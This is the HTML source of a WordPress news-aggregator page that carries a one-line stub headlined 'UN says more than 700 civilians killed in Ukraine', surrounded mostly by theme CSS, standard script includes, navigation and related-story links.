            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/24045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=24045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fun-says-more-than-700-civilians-killed-in-ukraine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fun-says-more-than-700-civilians-killed-in-ukraine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","url":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","contentUrl":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","mainEntityOfPage":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630"><link rel="preload" as="image" href="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-24045 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 17, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/" itemprop="item"><span itemprop="name">UN says more than 700 civilians killed in Ukraine</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-24045" class="af-single-article post-24045 post type-post status-publish format-standard has-post-thumbnail hentry category-culture">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">UN says more than 700 civilians killed in Ukraine</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Top UN official tells Security Council that deaths of civilians, including children, demand ‘thorough investigation’.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 17, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="24045" fifu-featured="1" width="1024" src="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="UN says more than 700 civilians killed in Ukraine" title="UN says more than 700 civilians killed in Ukraine" title="UN says more than 700 civilians killed in Ukraine" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="UN says more than 700 civilians killed in Ukraine" title="UN says more than 700 civilians killed in Ukraine" post-id="24045" fifu-featured="1" decoding="async" src="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630" style="width: 100%;"></p>
<div>Top UN official tells Security Council that deaths of civilians, including children, demand ‘thorough investigation’.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/cuomo-says-he-is-open-to-running-again-despite-resignation/" rel="prev"><span class="em-post-navigation">Previous:</span> Cuomo Says He Is Open to Running Again, Despite Resignation</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/snowden-discusses-bitcoins-lack-of-privacy/" rel="next"><span class="em-post-navigation">Next:</span> Snowden Discusses Bitcoin’s Lack of Privacy</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
